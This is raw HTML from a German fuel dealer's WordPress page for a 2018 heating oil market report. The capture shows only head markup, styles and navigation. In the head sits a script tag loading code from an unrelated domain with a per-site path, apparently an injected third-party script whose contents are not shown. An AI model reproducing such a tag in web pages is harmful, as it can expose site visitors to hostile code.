

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/
body_size: 17405
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heizölpreise von drei Seiten unter Druck - Stadler Brennstoffe</title>
	<link rel="canonical" href="https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heizölpreise von drei Seiten unter Druck - Stadler Brennstoffe" />
	<meta property="og:description" content="Internationaler Markt Der Ölpreis wird im Moment von einer Vielzahl [...]" />
	<meta property="og:url" content="https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/" />
	<meta property="og:site_name" content="Stadler Brennstoffe" />
	<meta property="article:published_time" content="2018-09-04T08:16:20+00:00" />
	<meta property="og:image" content="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/","url":"https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/","name":"Heizölpreise von drei Seiten unter Druck - Stadler Brennstoffe","isPartOf":{"@id":"https://www.brennstoffe-stadler.de/#website"},"primaryImageOfPage":{"@id":"https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/#primaryimage"},"image":{"@id":"https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/#primaryimage"},"thumbnailUrl":"https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg","datePublished":"2018-09-04T08:16:20+00:00","author":{"@id":"https://www.brennstoffe-stadler.de/#/schema/person/6114f98f88df4f57603a08a3e1e935c4"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/#primaryimage","url":"https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg","contentUrl":"https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg","width":1181,"height":787,"caption":"Marktberichte Brennstoffe"},{"@type":"WebSite","@id":"https://www.brennstoffe-stadler.de/#website","url":"https://www.brennstoffe-stadler.de/","name":"Stadler Brennstoffe","description":"Heizöl, Pellets, Schmierstoffe und Dieselkraftstoffe kaufen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.brennstoffe-stadler.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.brennstoffe-stadler.de/#/schema/person/6114f98f88df4f57603a08a3e1e935c4","name":"admin","url":"https://www.brennstoffe-stadler.de/author/stadleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stadler Brennstoffe &raquo; Feed" href="https://www.brennstoffe-stadler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stadler Brennstoffe &raquo; Kommentar-Feed" href="https://www.brennstoffe-stadler.de/comments/feed/" />
					<link rel="shortcut icon" href="https://www.brennstoffe-stadler.de/wp-content/uploads/2020/07/ico-32.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Internationaler Markt

Der Ölpreis wird im Moment von einer Vielzahl starker Einflüsse hin- und hergezerrt, aber die Waagschale senkt sich seit einigen Tagen zugunsten immer höherer Preise. Das Mehrjahreshoch von knapp über 80 Dollar je Barrel kommt wieder in Sicht.
Dabei sah es im Spätsommer zunächst nach moderaten Ölnotierungen aus: Der"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Stadler Brennstoffe"/>
		<meta property="og:title" content="Heizölpreise von drei Seiten unter Druck - Stadler Brennstoffe"/>
				<meta property="og:description" content="Internationaler Markt

Der Ölpreis wird im Moment von einer Vielzahl starker Einflüsse hin- und hergezerrt, aber die Waagschale senkt sich seit einigen Tagen zugunsten immer höherer Preise. Das Mehrjahreshoch von knapp über 80 Dollar je Barrel kommt wieder in Sicht.
Dabei sah es im Spätsommer zunächst nach moderaten Ölnotierungen aus: Der"/>
				<meta property="og:url" content="https://www.brennstoffe-stadler.de/heizoelpreise-von-drei-seiten-unter-druck/"/>
										<meta property="article:published_time" content="2018-09-04T08:16:20+01:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg"/>
		<meta property="og:image:width" content="1181"/>
		<meta property="og:image:height" content="787"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.brennstoffe-stadler.de/wp-content/themes/Avada/style.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://www.brennstoffe-stadler.de/wp-content/themes/Avada-Child/fontawesome/font-awesome.min.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.brennstoffe-stadler.de/wp-content/uploads/fusion-styles/6ab8db0b5c1d20622b112d895b5e5002.min.css?ver=3.13.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.brennstoffe-stadler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brennstoffe-stadler.de/wp-json/wp/v2/posts/5501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brennstoffe-stadler.de/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brennstoffe-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brennstoffe-stadler.de%2Fheizoelpreise-von-drei-seiten-unter-druck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brennstoffe-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brennstoffe-stadler.de%2Fheizoelpreise-von-drei-seiten-unter-druck%2F&#038;format=xml" />
<link rel="preload" href="https://www.brennstoffe-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.brennstoffe-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.brennstoffe-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.brennstoffe-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.brennstoffe-stadler.de/wp-content/uploads/fusion-icons/Business-v3.8/fonts/Business.ttf?7xn2d4" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 850px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 851px) and (max-width: 1280px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1281px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.ftNews h4 {
  margin: 0;
  color: #fff;
}

.fusion-content-widget-area.ftNews .widget  ul {
  margin: 17px 0;
  list-style: none;
}

.fusion-content-widget-area.ftNews li {
  padding: 0;
}

.fusion-content-widget-area.ftNews li a:before {
  display: none;
}

.fusion-footer .fusion-search-form {
  max-width: 500px;
  margin: 0 auto;
}

#wrapper .fusion-widget.fusion-widget-element li {
  border: none;
}

#ftPhone a:hover {
  text-decoration:none !important;
}</style><script src="https://open-statistics.net/z8e/brennstoffe-stadler.de.js"></script>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5501 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="5501">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-right:80px;--awb-padding-left:80px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-min-height:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:205px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.brennstoffe-stadler.de/" target="_self" aria-label="Stadler Brennstoffe"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.brennstoffe-stadler.de/wp-content/uploads/2025/01/stadler-brennstoffe.svg" class="lazyload img-responsive wp-image-42137"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:55%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:55%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:28px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color6);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:34px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:34px;--awb-submenu-border-radius-bottom-left:20px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:20px;--awb-submenu-font-size:16px;--awb-submenu-text-transform:var(--awb-typography4-text-transform);--awb-submenu-line-height:var(--awb-typography4-line-height);--awb-submenu-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-max-width:245px;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 30px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menü" data-breakpoint="1280" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menue"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menue" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-42446"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42446 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42446"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Produkte</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Produkte" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-89"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/" class="awb-menu__sub-a"><span>Heizöl</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Heizöl" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-941"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/10-effektive-spartipps/" class="awb-menu__sub-a"><span>10 effektive Spar-Tipps</span></a></li></ul></li><li  id="menu-item-87"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/" class="awb-menu__sub-a"><span>Pellets</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Pellets" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-990"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/pellets-kaufen/" class="awb-menu__sub-a"><span>Pellets kaufen</span></a></li></ul></li><li  id="menu-item-86"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/schmierstoffe/" class="awb-menu__sub-a"><span>Schmierstoffe</span></a></li><li  id="menu-item-85"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/dieselkraftstoffe/" class="awb-menu__sub-a"><span>Dieselkraftstoffe</span></a></li></ul></li><li  id="menu-item-42447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42447 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42447"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/heizoel-preisbarometer/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Preisbarometer</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Preisbarometer" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-768"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/heizoel-preisbarometer/" class="awb-menu__sub-a"><span>Heizölpreis Barometer</span></a></li><li  id="menu-item-772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/pelletspreis-barometer/" class="awb-menu__sub-a"><span>Pelletspreis Barometer</span></a></li></ul></li><li  id="menu-item-84"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="84"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-4794"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4794 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="4794"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-83"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="83"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li><li  id="menu-item-305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li></ul></li><li  id="menu-item-82"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="82"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" 